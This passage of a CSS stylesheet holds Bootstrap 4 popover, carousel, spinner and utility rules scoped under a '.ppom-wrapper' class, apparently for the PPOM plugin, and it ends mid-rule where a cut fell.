.ppom-wrapper .bs-popover-top > .arrow::before, .bs-popover-auto[x-placement^="top"] > .arrow::before {
bottom: 0;
border-width: 0.5rem 0.5rem 0;
border-top-color: rgba(0, 0, 0, 0.25);
}
.ppom-wrapper .bs-popover-top > .arrow::after, .bs-popover-auto[x-placement^="top"] > .arrow::after {
bottom: 1px;
border-width: 0.5rem 0.5rem 0;
border-top-color: #fff;
}
.ppom-wrapper .bs-popover-right, .bs-popover-auto[x-placement^="right"] {
margin-left: 0.5rem;
}
.ppom-wrapper .bs-popover-right > .arrow, .bs-popover-auto[x-placement^="right"] > .arrow {
left: calc(-0.5rem - 1px);
width: 0.5rem;
height: 1rem;
margin: 0.3rem 0;
}
.ppom-wrapper .bs-popover-right > .arrow::before, .bs-popover-auto[x-placement^="right"] > .arrow::before {
left: 0;
border-width: 0.5rem 0.5rem 0.5rem 0;
border-right-color: rgba(0, 0, 0, 0.25);
}
.ppom-wrapper .bs-popover-right > .arrow::after, .bs-popover-auto[x-placement^="right"] > .arrow::after {
left: 1px;
border-width: 0.5rem 0.5rem 0.5rem 0;
border-right-color: #fff;
}
.ppom-wrapper .bs-popover-bottom, .bs-popover-auto[x-placement^="bottom"] {
margin-top: 0.5rem;
}
.ppom-wrapper .bs-popover-bottom > .arrow, .bs-popover-auto[x-placement^="bottom"] > .arrow {
top: calc(-0.5rem - 1px);
}
.ppom-wrapper .bs-popover-bottom > .arrow::before, .bs-popover-auto[x-placement^="bottom"] > .arrow::before {
top: 0;
border-width: 0 0.5rem 0.5rem 0.5rem;
border-bottom-color: rgba(0, 0, 0, 0.25);
}
.ppom-wrapper .bs-popover-bottom > .arrow::after, .bs-popover-auto[x-placement^="bottom"] > .arrow::after {
top: 1px;
border-width: 0 0.5rem 0.5rem 0.5rem;
border-bottom-color: #fff;
}
.ppom-wrapper .bs-popover-bottom .ppom-wrapper .popover-header::before, .bs-popover-auto[x-placement^="bottom"] .ppom-wrapper .popover-header::before {
position: absolute;
top: 0;
left: 50%;
display: block;
width: 1rem;
margin-left: -0.5rem;
content: "";
border-bottom: 1px solid #f7f7f7;
}
.ppom-wrapper .bs-popover-left, .bs-popover-auto[x-placement^="left"] {
margin-right: 0.5rem;
}
.ppom-wrapper .bs-popover-left > .arrow, .bs-popover-auto[x-placement^="left"] > .arrow {
right: calc(-0.5rem - 1px);
width: 0.5rem;
height: 1rem;
margin: 0.3rem 0;
}
.ppom-wrapper .bs-popover-left > .arrow::before, .bs-popover-auto[x-placement^="left"] > .arrow::before {
right: 0;
border-width: 0.5rem 0 0.5rem 0.5rem;
border-left-color: rgba(0, 0, 0, 0.25);
}
.ppom-wrapper .bs-popover-left > .arrow::after, .bs-popover-auto[x-placement^="left"] > .arrow::after {
right: 1px;
border-width: 0.5rem 0 0.5rem 0.5rem;
border-left-color: #fff;
}
.ppom-wrapper .popover-header {
padding: 0.5rem 0.75rem;
margin-bottom: 0;
font-size: 1rem;
background-color: #f7f7f7;
border-bottom: 1px solid #ebebeb;
border-top-left-radius: calc(0.3rem - 1px);
border-top-right-radius: calc(0.3rem - 1px);
}
.ppom-wrapper .popover-header:empty {
display: none;
}
.ppom-wrapper .popover-body {
padding: 0.5rem 0.75rem;
color: #212529;
}
.ppom-wrapper .carousel {
position: relative;
}
.ppom-wrapper .carousel.pointer-event {
-ms-touch-action: pan-y;
touch-action: pan-y;
}
.ppom-wrapper .carousel-inner {
position: relative;
width: 100%;
overflow: hidden;
}
.ppom-wrapper .carousel-inner::after {
display: block;
clear: both;
content: "";
}
.ppom-wrapper .carousel-item {
position: relative;
display: none;
float: left;
width: 100%;
margin-right: -100%;
-webkit-backface-visibility: hidden;
backface-visibility: hidden;
transition: -webkit-transform 0.6s ease-in-out;
transition: transform 0.6s ease-in-out;
transition: transform 0.6s ease-in-out, -webkit-transform 0.6s ease-in-out;
}
@media (prefers-reduced-motion: reduce) {
.ppom-wrapper .carousel-item {
transition: none;
}
}
.ppom-wrapper .carousel-item.active,
.ppom-wrapper .carousel-item-next,
.ppom-wrapper .carousel-item-prev {
display: block;
}
.ppom-wrapper .carousel-item-next:not(.ppom-wrapper .carousel-item-left),
.active.ppom-wrapper .carousel-item-right {
-webkit-transform: translateX(100%);
transform: translateX(100%);
}
.ppom-wrapper .carousel-item-prev:not(.ppom-wrapper .carousel-item-right),
.active.ppom-wrapper .carousel-item-left {
-webkit-transform: translateX(-100%);
transform: translateX(-100%);
}
.ppom-wrapper .carousel-fade .ppom-wrapper .carousel-item {
opacity: 0;
transition-property: opacity;
-webkit-transform: none;
transform: none;
}
.ppom-wrapper .carousel-fade .ppom-wrapper .carousel-item.active,
.ppom-wrapper .carousel-fade .ppom-wrapper .carousel-item-next.ppom-wrapper .carousel-item-left,
.ppom-wrapper .carousel-fade .ppom-wrapper .carousel-item-prev.ppom-wrapper .carousel-item-right {
z-index: 1;
opacity: 1;
}
.ppom-wrapper .carousel-fade .active.ppom-wrapper .carousel-item-left,
.ppom-wrapper .carousel-fade .active.ppom-wrapper .carousel-item-right {
z-index: 0;
opacity: 0;
transition: opacity 0s 0.6s;
}
@media (prefers-reduced-motion: reduce) {
.ppom-wrapper .carousel-fade .active.ppom-wrapper .carousel-item-left,
.ppom-wrapper .carousel-fade .active.ppom-wrapper .carousel-item-right {
transition: none;
}
}
.ppom-wrapper .carousel-control-prev,
.ppom-wrapper .carousel-control-next {
position: absolute;
top: 0;
bottom: 0;
z-index: 1;
display: -ms-flexbox;
display: flex;
-ms-flex-align: center;
align-items: center;
-ms-flex-pack: center;
justify-content: center;
width: 15%;
color: #fff;
text-align: center;
opacity: 0.5;
transition: opacity 0.15s ease;
}
@media (prefers-reduced-motion: reduce) {
.ppom-wrapper .carousel-control-prev,
.ppom-wrapper .carousel-control-next {
transition: none;
}
}
.ppom-wrapper .carousel-control-prev:hover, .ppom-wrapper .carousel-control-prev:focus,
.ppom-wrapper .carousel-control-next:hover,
.ppom-wrapper .carousel-control-next:focus {
color: #fff;
text-decoration: none;
outline: 0;
opacity: 0.9;
}
.ppom-wrapper .carousel-control-prev {
left: 0;
}
.ppom-wrapper .carousel-control-next {
right: 0;
}
.ppom-wrapper .carousel-control-prev-icon,
.ppom-wrapper .carousel-control-next-icon {
display: inline-block;
width: 20px;
height: 20px;
background: 50% / 100% 100% no-repeat;
}
.ppom-wrapper .carousel-control-prev-icon {
background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath d='M5.25 0l-4 4 4 4 1.5-1.5L4.25 4l2.5-2.5L5.25 0z'/%3e%3c/svg%3e");
}
.ppom-wrapper .carousel-control-next-icon {
background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath d='M2.75 0l-1.5 1.5L3.75 4l-2.5 2.5L2.75 8l4-4-4-4z'/%3e%3c/svg%3e");
}
.ppom-wrapper .carousel-indicators {
position: absolute;
right: 0;
bottom: 0;
left: 0;
z-index: 15;
display: -ms-flexbox;
display: flex;
-ms-flex-pack: center;
justify-content: center;
padding-left: 0;
margin-right: 15%;
margin-left: 15%;
list-style: none;
}
.ppom-wrapper .carousel-indicators li {
box-sizing: content-box;
-ms-flex: 0 1 auto;
flex: 0 1 auto;
width: 30px;
height: 3px;
margin-right: 3px;
margin-left: 3px;
text-indent: -999px;
cursor: pointer;
background-color: #fff;
background-clip: padding-box;
border-top: 10px solid transparent;
border-bottom: 10px solid transparent;
opacity: .5;
transition: opacity 0.6s ease;
}
@media (prefers-reduced-motion: reduce) {
.ppom-wrapper .carousel-indicators li {
transition: none;
}
}
.ppom-wrapper .carousel-indicators .active {
opacity: 1;
}
.ppom-wrapper .carousel-caption {
position: absolute;
right: 15%;
bottom: 20px;
left: 15%;
z-index: 10;
padding-top: 20px;
padding-bottom: 20px;
color: #fff;
text-align: center;
}
@-webkit-keyframes spinner-border {
to {
-webkit-transform: rotate(360deg);
transform: rotate(360deg);
}
}
@keyframes spinner-border {
to {
-webkit-transform: rotate(360deg);
transform: rotate(360deg);
}
}
.ppom-wrapper .spinner-border {
display: inline-block;
width: 2rem;
height: 2rem;
vertical-align: text-bottom;
border: 0.25em solid currentColor;
border-right-color: transparent;
border-radius: 50%;
-webkit-animation: .75s linear infinite spinner-border;
animation: .75s linear infinite spinner-border;
}
.ppom-wrapper .spinner-border-sm {
width: 1rem;
height: 1rem;
border-width: 0.2em;
}
@-webkit-keyframes spinner-grow {
0% {
-webkit-transform: scale(0);
transform: scale(0);
}
50% {
opacity: 1;
-webkit-transform: none;
transform: none;
}
}
@keyframes spinner-grow {
0% {
-webkit-transform: scale(0);
transform: scale(0);
}
50% {
opacity: 1;
-webkit-transform: none;
transform: none;
}
}
.ppom-wrapper .spinner-grow {
display: inline-block;
width: 2rem;
height: 2rem;
vertical-align: text-bottom;
background-color: currentColor;
border-radius: 50%;
opacity: 0;
-webkit-animation: .75s linear infinite spinner-grow;
animation: .75s linear infinite spinner-grow;
}
.ppom-wrapper .spinner-grow-sm {
width: 1rem;
height: 1rem;
}
@media (prefers-reduced-motion: reduce) {
.ppom-wrapper .spinner-border,
.ppom-wrapper .spinner-grow {
-webkit-animation-duration: 1.5s;
animation-duration: 1.5s;
}
}
.ppom-wrapper .align-baseline {
vertical-align: baseline !important;
}
.ppom-wrapper .align-top {
vertical-align: top !important;
}
.ppom-wrapper .align-middle {
vertical-align: middle !important;
}
.ppom-wrapper .align-bottom {
vertical-align: bottom !important;
}
.ppom-wrapper .align-text-bottom {
vertical-align: text-bottom !important;
}
.ppom-wrapper .align-text-top {
vertical-align: text-top !important;
}
.ppom-wrapper .bg-primary {
background-color: #007bff !important;
}
a.ppom-wrapper .bg-primary:hover, a.ppom-wrapper .bg-primary:focus,
button.ppom-wrapper .bg-primary:hover,
button.ppom-wrapper .bg-primary:focus {
background-color: #0062cc !important;
}
.ppom-wrapper .bg-secondary {
background-color: #6c757d !important;
}
a.ppom-wrapper .bg-secondary:hover, a.ppom-wrapper .bg-secondary:focus,
button.ppom-wrapper .bg-secondary:hover,
button.ppom-wrapper .bg-secondary:focus {
background-color: #545b62 !important;
}
.ppom-wrapper .bg-success {
background-color: #28a745 !important;
}
a.ppom-wrapper .bg-success:hover, a.ppom-wrapper .bg-success:focus,
button.ppom-wrapper .bg-success:hover,
button.ppom-wrapper .bg-success:focus {
background-color: #1e7e34 !important;
}
.ppom-wrapper .bg-info {
background-color: #17a2b8 !important;
}
a.ppom-wrapper .bg-info:hover, a.ppom-wrapper .bg-info:focus,
button.ppom-wrapper .bg-info:hover,
button.ppom-wrapper .bg-info:focus {
background-color: #117a8b !important;
}
.ppom-wrapper .bg-warning {
background-color: #ffc107 !important;
}
a.ppom-wrapper .bg-warning:hover, a.ppom-wrapper .bg-warning:focus,
button.ppom-wrapper .bg-warning:hover,
button.ppom-wrapper .bg-warning:focus {
background-color: #d39e00 !important;
}
.ppom-wrapper .bg-danger {
background-color: #dc3545 !important;
}
a.ppom-wrapper .bg-danger:hover, a.ppom-wrapper .bg-danger:focus,
button.ppom-wrapper .bg-danger:hover,
button.ppom-wrapper .bg-danger:focus {
background-color: #bd2130 !important;
}
.ppom-wrapper .bg-light {
background-color: #f8f9fa !important;
}
a.ppom-wrapper .bg-light:hover, a.ppom-wrapper .bg-light:focus,
button.ppom-wrapper .bg-light:hover,
button.ppom-wrapper .bg-light:focus {
background-color: #dae0e5 !important;
}
.ppom-wrapper .bg-dark {
background-color: #343a40 !important;
}
a.ppom-wrapper .bg-dark:hover, a.ppom-wrapper .bg-dark:focus,
button.ppom-wrapper .bg-dark:hover,
button.ppom-wrapper .bg-dark:focus {
background-color: #1d2124 !important;
}
.ppom-wrapper .bg-white {
background-color: #fff !important;
}
.ppom-wrapper .bg-transparent {
background-color: transparent !important;
}
.ppom-wrapper .border {
border: 1px solid #dee2e6 !important;
}
.ppom-wrapper .border-top {
border-top: 1px solid #dee2e6 !important;
}
.ppom-wrapper .border-right {
border-right: 1px solid #dee2e6 !important;
}
.ppom-wrapper .border-bottom {
border-bottom: 1px solid #dee2e6 !important;
}
.ppom-wrapper .border-left {
border-left: 1px solid #dee2e6 !important;
}
.ppom-wrapper .border-0 {
border: 0 !important;
}
.ppom-wrapper .border-top-0 {
border-top: 0 !important;
}
.ppom-wrapper .border-right-0 {
border-right: 0 !important;
}
.ppom-wrapper .border-bottom-0 {
border-bottom: 0 !important;
}
.ppom-wrapper .border-left-0 {
border-left: 0 !important;
}
.ppom-wrapper .border-primary {
border-color: #007bff !important;
}
.ppom-wrapper .border-secondary {
border-color: #6c757d !important;
}
.ppom-wrapper .border-success {
border-color: #28a745 !important;
}
.ppom-wrapper .border-info {
border-color: #17a2b8 !important;
}
.ppom-wrapper .border-warning {
border-color: #ffc107 !important;
}
.ppom-wrapper .border-danger {
border-color: #dc3545 !important;
}
.ppom-wrapper .border-light {
border-color: #f8f9fa !important;
}
.ppom-wrapper .border-dark {
border-color: #343a40 !important;
}
.ppom-wrapper .border-white {
border-color: #fff !important;
}
.ppom-wrapper .rounded-sm {
border-radius: 0.2rem !important;
}
.ppom-wrapper .rounded {
border-radius: 0.25rem !important;
}
.ppom-wrapper .rounded-top {
border-top-left-radius: 0.25rem !important;
border-top-right-radius: 0.25rem !important;
}
.ppom-wrapper .rounded-right {
border-top-right-radius: 0.25rem !important;
border-bottom-right-radius: 0.25rem !important;
}
.ppom-wrapper .rounded-bottom {
border-bottom-right-radius: 0.25rem !important;
border-bottom-left-radius: 0.25rem !important;
}
.ppom-wrapper .rounded-left {
border-top-left-radius: 0.25rem !important;
border-bottom-left-radius: 0.25rem !important;
}
.ppom-wrapper .rounded-lg {
border-radius: 0.3rem !important;
}
.ppom-wrapper .rounded-circle {
border-radius: 50% !important;
}
.ppom-wrapper .rounded-pill {
border-radius: 50rem !important;
}
.ppom-wrapper .rounded-0 {
border-radius: 0 !important;
}
.ppom-wrapper .clearfix::after {
display: block;
clear: both;
content: "";
}
.ppom-wrapper .d-none {
display: none !important;
}
.ppom-wrapper .d-inline {
display: inline !important;
}
.ppom-wrapper .d-inline-block {
display: inline-block !important;
}
.ppom-wrapper .d-block {
display: block !important;
}
.ppom-wrapper .d-table {
display: table !important;
}
.ppom-wrapper .d-table-row {
display: table-row !important;
}
.ppom-wrapper .d-table-cell {
display: table-cell !important;
}
.ppom-wrapper .d-flex {
display: -ms-flexbox !important;
display: flex !important;
}
.ppom-wrapper .d-inline-flex {
display: -ms-inline-flexbox !important;
display: inline-flex !important;
}
@media (min-width: 576px) {
.ppom-wrapper .d-sm-none {
display: none !important;
}
.ppom-wrapper .d-sm-inline {
display: inline !important;
}
.ppom-wrapper .d-sm-inline-block {
display: inline-block !important;
}
.ppom-wrapper .d-sm-block {
display: block !important;
}
.ppom-wrapper .d-sm-table {
display: table !important;
}
.ppom-wrapper .d-sm-table-row {
display: table-row !important;
}
.ppom-wrapper .d-sm-table-cell {
display: table-cell !important;
}
.ppom-wrapper .d-sm-flex {
display: -ms-flexbox !important;
display: flex !important;
}
.ppom-wrapper .d-sm-inline-flex {
display: -ms-inline-flexbox !important;
display: inline-flex !important;
}
}
@media (min-width: 768px) {
.ppom-wrapper .d-md-none {
display: none !important;
}
.ppom-wrapper .d-md-inline {
display: inline !important;
}
.ppom-wrapper .d-md-inline-block {
display: inline-block !important;
}
.ppom-wrapper .d-md-block {
display: block !important;
}
.ppom-wrapper .d-md-table {
display: table !important;
}
.ppom-wrapper .d-md-table-row {
display: table-row !important;
}
.ppom-wrapper .d-md-table-cell {
display: table-cell !important;
}
.ppom-wrapper .d-md-flex {
display: -ms-flexbox !important;
display: flex !important;
}
.ppom-wrapper .d-md-inline-flex {
display: -ms-inline-flexbox !important;
display: inline-flex !important;
}
}
@media (min-width: 992px) {
.ppom-wrapper .d-lg-none {
display: none !important;
}
.ppom-wrapper .d-lg-inline {
display: inline !important;
}
.ppom-wrapper .d-lg-inline-block {
display: inline-block !important;
}
.ppom-wrapper .d-lg-block {
display: block !important;
}
.ppom-wrapper .d-lg-table {
display: table !important;
}
.ppom-wrapper .d-lg-table-row {
display: table-row !important;
}
.ppom-wrapper .d-lg-table-cell {
display: table-cell !important;
}
.ppom-wrapper .d-lg-flex {
display: -ms-flexbox !important;
display: flex !important;
}
.ppom-wrapper .d-lg-inline-flex {
display: -ms-inline-flexbox !important;
display: inline-flex !important;
}
}
@media (min-width: 1200px) {
.ppom-wrapper .d-xl-none {
display: none !important;
}
.ppom-wrapper .d-xl-inline {
display: inline !important;
}
.ppom-wrapper .d-xl-inline-block {
display: inline-block !important;
}
.ppom-wrapper .d-xl-block {
display: block !important;
}
.ppom-wrapper .d-xl-table {
display: table !important;
}
.ppom-wrapper .d-xl-table-row {
display: table-row !important;
}
.ppom-wrapper .d-xl-table-cell {
display: table-cell !important;
}
.ppom-wrapper .d-xl-flex {
display: -ms-flexbox !important;
display: flex !important;
}
.ppom-wrapper .d-xl-inline-flex {
display: -ms-inline-flexbox !important;
display: inline-flex !important;
}
}
@media print {
.ppom-wrapper .d-print-none {
display: none !important;
}
.ppom-wrapper .d-print-inline {
display: inline !important;
}
.ppom-wrapper .d-print-inline-block {
display: inline-block !important;
}
.ppom-wrapper .d-print-block {
display: block !important;
}
.ppom-wrapper .d-print-table {
display: table !important;
}
.ppom-wrapper .d-print-table-row {
display: table-row !important;
}
.ppom-wrapper .d-print-table-cell {
display: table-cell !important;
}
.ppom-wrapper .d-print-flex {
display: -ms-flexbox !important;
display: flex !important;
}
.ppom-wrapper .d-print-inline-flex {
display: -ms-inline-flexbox !important;
display: inline-flex !important;
}
}
.ppom-wrapper .embed-responsive {
position: relative;
display: block;
width: 100%;
padding: 0;
overflow: hidden;
}
.ppom-wrapper .embed-responsive::before {
display: block;
content: "";
}
.ppom-wrapper .embed-responsive .ppom-wrapper .embed-responsive-item,
.ppom-wrapper .embed-responsive iframe,
.ppom-wrapper .embed-responsive embed,
.ppom-wrapper .embed-responsive object,
.ppom-wrapper .embed-responsive video {
position: absolute;
top: 0;
bottom: 0;
left: 0;
width: 100%;
height: 100%;
border: 0;
}
.ppom-wrapper .embed-responsive-21by9::before {
padding-top: 42.857143%;
}
.ppom-wrapper .embed-responsive-16by9::before {
padding-top: 56.25%;
}
.ppom-wrapper .embed-responsive-4by3::before {
padding-top: 75%;
}
.ppom-wrapper .embed-responsive-1by1::before {
padding-top: 100%;
}
.ppom-wrapper .flex-row {
-ms-flex-direction: row !important;
flex-direction: row !important;
}
.ppom-wrapper .flex-column {
-ms-flex-direction: column !important;
flex-direction: column !important;
}
.ppom-wrapper .flex-row-reverse {
-ms-flex-direction: row-reverse !important;
flex-direction: row-reverse !important;
}
.ppom-wrapper .flex-column-reverse {
-ms-flex-direction: column-reverse !important;
flex-direction: column-reverse !important;
}
.ppom-wrapper .flex-wrap {
-ms-flex-wrap: wrap !important;
flex-wrap: wrap !important;
}
.ppom-wrapper .flex-nowrap {
-ms-flex-wrap: nowrap !important;
flex-wrap: nowrap !important;
}
.ppom-wrapper .flex-wrap-reverse {
-ms-flex-wrap: wrap-reverse !important;
flex-wrap: wrap-reverse !important;
}
.ppom-wrapper .flex-fill {
-ms-flex: 1 1 auto !important;
flex: 1 1 auto !important;
}
.ppom-wrapper .flex-grow-0 {
-ms-flex-positive: 0 !important;
flex-grow: 0 !important;
}
.ppom-wrapper .flex-grow-1 {
-ms-flex-positive: 1 !important;
flex-grow: 1 !important;
}
.ppom-wrapper .flex-shrink-0 {
-ms-flex-negative: 0 !important;
flex-shrink: 0 !important;
}
.ppom-wrapper .flex-shrink-1 {
-ms-flex-negative: 1 !important;
flex-shrink: 1 !important;
}
.ppom-wrapper .justify-content-start {
-ms-flex-pack: start !important;
justify-content: flex-start !important;
}
.ppom-wrapper .justify-content-end {
-ms-flex-pack: end !important;
justify-content: flex-end !important;
}
.ppom-wrapper .justify-content-center {
-ms-flex-pack: center !important;
justify-content: center !important;
}
.ppom-wrapper .justify-content-between {
-ms-flex-pack: justify !important;
justify-content: space-between !important;
}
.ppom-wrapper .justify-content-around {
-ms-flex-pack: distribute !important;
justify-content: space-around !important;
}
.ppom-wrapper .align-items-start {
-ms-flex-align: start !important;
align-items: flex-start !important;
}
.ppom-wrapper .align-items-end {
-ms-flex-align: end !important;
align-items: flex-end !important;
}
.ppom-wrapper .align-items-center {
-ms-flex-align: center !important;
align-items: center !important;
}
.ppom-wrapper .align-items-baseline {
-ms-flex-align: baseline !important;
align-items: baseline !important;
}
.ppom-wrapper .align-items-stretch {
-ms-flex-align: stretch !important;
align-items: stretch !important;
}
.ppom-wrapper .align-content-start {
-ms-flex-line-pack: start !important;
align-content: flex-start !important;
}
.ppom-wrapper .align-content-end {
-ms-flex-line-pack: end !important;
align-content: flex-end !important;
}
.ppom-wrapper .align-content-center {
-ms-flex-line-pack: center !important;
align-content: center !important;
}
.ppom-wrapper .align-content-between {
-ms-flex-line-pack: justify !important;
align-content: space-between !important;
}
.ppom-wrapper .align-content-around {
-ms-flex-line-pack: distribute !important;
align-content: space-around !important;
}
.ppom-wrapper .align-content-stretch {
-ms-flex-line-pack: stretch !important;
align-content: stretch !important;
}
.ppom-wrapper .align-self-auto {
-ms-flex-item-align: auto !important;
align-self: auto !important;
}
.ppom-wrapper .align-self-start {
-ms-flex-item-align: start !important;
align-self: flex-start !important;
}
.ppom-wrapper .align-self-end {
-ms-flex-item-align: end !important;
align-self: flex-end !important;
}
.ppom-wrapper .align-self-center {
-ms-flex-item-align: center !important;
align-self: center !important;
}
.ppom-wrapper .align-self-baseline {
-ms-flex-item-align: baseline !important;
align-self: baseline !important;
}
.ppom-wrapper .align-self-stretch {
-ms-flex-item-align: stretch !important;
align-self: stretch !important;
}
@media (min-width: 576px) {
.ppom-wrapper .flex-sm-row {
-ms-flex-direction: row !important;
flex-direction: row !important;
}
.ppom-wrapper .flex-sm-column {
-ms-flex-direction: column !important;
flex-direction: column !important;
}
.ppom-wrapper .flex-sm-row-reverse {
-ms-flex-direction: row-reverse !important;
flex-direction: row-reverse !important;
}
.ppom-wrapper .flex-sm-column-reverse {
-ms-flex-direction: column-reverse !important;
flex-direction: column-reverse !important;
}
.ppom-wrapper .flex-sm-wrap {
-ms-flex-wrap: wrap !important;
flex-wrap: wrap !important;
}
.ppom-wrapper .flex-sm-nowrap {
-ms-flex-wrap: nowrap !important;
flex-wrap: nowrap !important;
}
.ppom-wrapper .flex-sm-wrap-reverse {
-ms-flex-wrap: wrap-reverse !important;
flex-wrap: wrap-reverse !important;
}
.ppom-wrapper .flex-sm-fill {
-ms-flex: 1 1 auto !important;
flex: 1 1 auto !important;
}
.ppom-wrapper .flex-sm-grow-0 {
-ms-flex-positive: 0 !important;
flex-grow: 0 !important;
}
.ppom-wrapper .flex-sm-grow-1 {
-ms-flex-positive: 1 !important;
flex-grow: 1 !important;
}
.ppom-wrapper .flex-sm-shrink-0 {
-ms-flex-negative: 0 !important;
flex-shrink: 0 !important;
}
.ppom-wrapper .flex-sm-shrink-1 {
-ms-flex-negative: 1 !important;
flex-shrink: 1 !important;
}
.ppom-wrapper .justify-content-sm-start {
-ms-flex-pack: start !important;
justify-content: flex-start !important;
}
.ppom-wrapper .justify-content-sm-end {
-ms-flex-pack: end !important;
justify-content: flex-end !important;
}
.ppom-wrapper .justify-content-sm-center {
-ms-flex-pack: center !important;
justify-content: center !important;
}
.ppom-wrapper .justify-content-sm-between {
-ms-flex-pack: justify !important;
justify-content: space-between !important;
}
.ppom-wrapper .justify-content-sm-around {
-ms-flex-pack: distribute !important;
justify-content: space-around !important;
}
.ppom-wrapper .align-items-sm-start {
-ms-flex-align: start !important;
align-items: flex-start !important;
}
.ppom-wrapper .align-items-sm-end {
-ms-flex-align: end !important;
align-items: flex-end !important;
}
.ppom-wrapper .align-items-sm-center {
-ms-flex-align: center !important;
align-items: center !important;
}
.ppom-wrapper .align-items-sm-baseline {
-ms-flex-align: baseline !important;
align-items: baseline !important;
}
.ppom-wrapper .align-items-sm-stretch {
-ms-flex-align: stretch !important;
align-items: stretch !important;
}
.ppom-wrapper .align-content-sm-start {
-ms-flex-line-pack: start !important;
align-content: flex-start !important;
}
.ppom-wrapper .align-content-sm-end {
-ms-flex-line-pack: end !important;
align-content: flex-end !important;
}
.ppom-wrapper .align-content-sm-center {
-ms-flex-line-pack: center !important;
align-content: center !important;
}
.ppom-wrapper .align-content-sm-between {
-ms-flex-line-pack: justify !important;
align-content: space-between !important;
}
.ppom-wrapper .align-content-sm-around {
-ms-flex-line-pack: distribute !important;
align-content: space-around !important;
}
.ppom-wrapper .align-content-sm-stretch {
-ms-flex-line-pack: stretch !important;
align-content: stretch !important;
}
.ppom-wrapper .align-self-sm-auto {
-ms-flex-item-align: auto !important;
align-self: auto !important;
}
.ppom-wrapper .align-self-sm-start {
-ms-flex-item-align: start !important;
align-self: flex-start !important;
}
.ppom-wrapper .align-self-sm-end {
-ms-flex-item-align: end !important;
align-self: flex-end !important;
}
.ppom-wrapper .align-self-sm-center {
-ms-flex-item-align: center !important;
align-self: center !important;
}
.ppom-wrapper .align-self-sm-baseline {
-ms-flex-item-align: baseline !important;
align-self: baseline !important;
}
.ppom-wrapper .align-self-sm-stretch {
-ms-flex-item-align: stretch !important;
align-self: stretch !important;
}
}
@media (min-width: 768px) {
.ppom-wrapper .flex-md-row {
-ms-flex-direction: row !important;
flex-direction: row !important;
}
.ppom-wrapper .flex-md-column {
-ms-flex-direction: column !important;
flex-direction: column !important;
}
.ppom-wrapper .flex-md-row-reverse {
-ms-flex-direction: row-reverse !important;
flex-direction: row-reverse !important;
}
.ppom-wrapper .flex-md-column-reverse {
-ms-flex-direction: column-reverse !important;
flex-direction: column-reverse !important;
}
.ppom-wrapper .flex-md-wrap {
-ms-flex-wrap: wrap !important;
flex-wrap: wrap !important;
}
.ppom-wrapper .flex-md-nowrap {
-ms-flex-wrap: nowrap !important;
flex-wrap: nowrap !important;
}
.ppom-wrapper .flex-md-wrap-reverse {
-ms-flex-wrap: wrap-reverse !important;
flex-wrap: wrap-reverse !important;
}
.ppom-wrapper .flex-md-fill {
-ms-flex: 1 1 auto !important;
flex: 1 1 auto !important;
}
.ppom-wrapper .flex-md-grow-0 {
-ms-flex-positive: 0 !important;
flex-grow: 0 !important;
}
.ppom-wrapper .flex-md-grow-1 {
-ms-flex-positive: 1 !important;
flex-grow: 1 !important;
}
.ppom-wrapper .flex-md-shrink-0 {
-ms-flex-negative: 0 !important;
flex-shrink: 0 !important;
}
.ppom-wrapper .flex-md-shrink-1 {
-ms-flex-negative: 1 !important;
flex-shrink: 1 !important;
}
.ppom-wrapper .justify-content-md-start {
-ms-flex-pack: start !important;
justify-content: flex-start !important;
}
.ppom-wrapper .justify-content-md-end {
-ms-flex-pack: end !important;
justify-content: flex-end !important;
}
.ppom-wrapper .justify-content-md-center {
-ms-flex-pack: center !important;
justify-content: center !important;
}
.ppom-wrapper .justify-content-md-between {
-ms-flex-pack: justify !important;
justify-content: space-between !important;
}
.ppom-wrapper .justify-content-md-around {
-ms-flex-pack: distribute !important;
justify-content: space-around !important;
}
.ppom-wrapper .align-items-md-start {
-ms-flex-align: start !important;
align-items: flex-start !important;
}
.ppom-wrapper .align-items-md-end {
-ms-flex-align: end !important;
align-items: flex-end !important;
}
.ppom-wrapper .align-items-md-center {
-ms-flex-align: center !important;
align-items: center !important;
}
.ppom-wrapper .align-items-md-baseline {
-ms-flex-align: baseline !important;
align-items: baseline !important;
}
.ppom-wrapper .align-items-md-stretch {
-ms-flex-align: stretch !important;
align-items: stretch !important;
}
.ppom-wrapper .align-content-md-start {
-ms-flex-line-pack: start !important;
align-content: flex-start !important;
}
.ppom-wrapper .align-content-md-end {
-ms-flex-line-pack: end !important;
align-content: flex-end !important;
}
.ppom-wrapper .align-content-md-center {
-ms-flex-line-pack: center !important;
align-content: center !important;
}
.ppom-wrapper .align-content-md-between {
-ms-flex-line-pack: justify !important;
align-content: space-between !important;
}
.ppom-wrapper .align-content-md-around {
-ms-flex-line-pack: distribute !important;
align-content: space-around !important;
}
.ppom-wrapper .align-content-md-stretch {
-ms-flex-line-pack: stretch !important;
align-content: stretch !important;
}
.ppom-wrapper .align-self-md-auto {
-ms-flex-item-align: auto !important;
align-self: auto !important;
}
.ppom-wrapper .align-self-md-start {
-ms-flex-item-align: start !important;
align-self: flex-start !important;
}
.ppom-wrapper .align-self-md-end {
-ms-flex-item-align: end !important;
align-self: flex-end !important;
}
.ppom-wrapper .align-self-md-center {
-ms-flex-item-align: center !important;
align-self: center !important;
}
.ppom-wrapper .align-self-md-baseline {
-ms-flex-item-align: baseline !important;
align-self: baseline !important;
}
.ppom-wrapper .align-self-md-stretch {
-ms-flex-item-align: stretch !important;
align-self: stretch !important;
}
}
@media (min-width: 992px) {
.ppom-wrapper .flex-lg-row {
-ms-flex-direction: row !important;
flex-direction: row !important;
}
.ppom-wrapper .flex-lg-column {
-ms-flex-direction: column !important;
flex-direction: column !important;
}
.ppom-wrapper .flex-lg-row-reverse {
-ms-flex-direction: row-reverse !important;
flex-direction: row-reverse !important;
}
.ppom-wrapper .flex-lg-column-reverse {
-ms-flex-direction: column-reverse !important;
flex-direction: column-reverse !important;
}
.ppom-wrapper .flex-lg-wrap {
-ms-flex-wrap: wrap !important;
flex-wrap: wrap !important;
}
.ppom-wrapper .flex-lg-nowrap {
-ms-flex-wrap: nowrap !important;
flex-wrap: nowrap !important;
}
.ppom-wrapper .flex-lg-wrap-reverse {
-ms-flex-wrap: wrap-reverse !important;
flex-wrap: wrap-reverse !important;
}
.ppom-wrapper .flex-lg-fill {
-ms-flex: 1 1 auto !important;
flex: 1 1 auto !important;
